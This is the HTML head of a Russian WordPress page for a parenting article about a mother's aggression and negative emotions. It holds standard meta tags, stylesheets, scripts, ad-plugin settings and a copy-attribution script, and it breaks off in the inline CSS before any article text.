

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html
body_size: 33693
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html'>shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Я плохая мама? Об агрессии в семье, когда мама не может справиться с негативными эмоциями</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="&quot;Я плохая мама?&quot; Или о подводных камнях в воспитании До чего же приятно читать в интернете статьи о воспитании, о детском творчестве, об игрушках и" /><link rel="canonical" href="https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Я плохая мама? Об агрессии в семье, когда мама не может справиться с негативными эмоциями" /><meta property="og:description" content="&quot;Я плохая мама?&quot; Или о подводных камнях в воспитании До чего же приятно читать в интернете статьи о воспитании, о детском творчестве, об игрушках и" /><meta property="og:url" content="https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2013-11-19T23:21:08+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83.jpg" /><meta property="og:image:width" content="5000" /><meta property="og:image:height" content="3333" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Алина" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Алина" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html","url":"https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html","name":"Я плохая мама? Об агрессии в семье, когда мама не может справиться с негативными эмоциями","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83.jpg","datePublished":"2013-11-19T23:21:08+00:00","dateModified":"2013-11-19T23:21:08+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e"},"description":"\"Я плохая мама?\" Или о подводных камнях в воспитании До чего же приятно читать в интернете статьи о воспитании, о детском творчестве, об игрушках и","breadcrumb":{"@id":"https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83.jpg","width":5000,"height":3333,"caption":"Воспитание или как справиться с внутренней агрессией"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Воспитание или как справиться с внутренней агрессией"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e","name":"Алина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","caption":"Алина"},"url":"https://shkolabuduschego.ru/author/admin"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Воспитание или как справиться с внутренней агрессией&raquo;" href="https://shkolabuduschego.ru/roditelyam/ya-plohaya-mama-agressiya-v-seme.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"3abb756e25","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/1008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=1008' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) 